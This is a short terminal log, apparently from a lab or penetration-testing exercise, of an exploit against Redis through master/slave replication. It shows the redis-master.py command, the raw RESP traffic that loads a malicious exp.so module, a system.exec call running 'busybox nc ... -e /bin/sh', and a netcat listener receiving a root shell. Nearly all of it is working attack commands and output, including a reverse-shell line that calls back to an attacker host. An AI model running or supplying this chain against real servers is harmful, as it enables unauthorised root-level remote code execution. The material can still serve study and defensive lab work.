 └─$ python3 redis-master.py -r 192.168 -p 6379 -L 192.168. -P 6379 -f RedisModulesSDK/exp.so -c "busybox nc 192.168. 8080 -e /
bin/sh"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168. \r\n$4\r\n6379\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'*1\r\n$4\r\nPING\r\n'
>> receive data: b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
>> receive data: b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
>> receive data: b'*3\r\n$5\r\nPSYNC\r\n$40\r\n76eb652e05a484ce9e47e6ca73d4d925384c5af3\r\n$1\r\n1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'-ERR Error loading the extension. Please check the server logs.\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$41\r\nbusybox nc 192.168 8080 -e /bin/sh\r\n'
└─$ nc -nlvp 8080
listening on [any] 8080 ...
connect to [192.168. ] from (UNKNOWN) [192.168 ] 34266
id
uid=0(root) gid=0(root) groups=0(root)